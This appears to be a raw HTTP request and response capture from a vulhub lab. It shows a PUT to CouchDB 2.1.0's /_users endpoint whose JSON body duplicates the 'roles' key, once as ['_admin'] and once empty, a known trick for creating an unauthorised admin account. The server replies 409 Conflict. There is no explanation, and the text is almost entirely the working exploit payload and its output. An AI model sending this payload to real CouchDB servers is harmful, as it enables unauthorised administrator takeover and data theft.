 Raw Params Headers Hex
PUT /_users/org.couchdb.user:vulhub HTTP/1.1
Host: 192.168.183.134:5984
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/json
Content-Length: 110
{
"type": "user",
"name": "vulhub",
"roles": ["_admin"],
"roles":[],
"password": "vulhub111"
}
Raw Headers Hex
HTTP/1.1 409 Conflict
X-CouchDB-Body-Time: 0
X-Couch-Request-ID: fd2b3abfa9
Server: CouchDB/2.1.0 (Erlang OTP/17)
Date: Mon, 19 Aug 2019 09:05:08 GMT
Content-Type: application/json
Content-Length: 58
Connection: close
Cache-Control: must-revalidate
{"error":"conflict","reason":"Document update conflict."}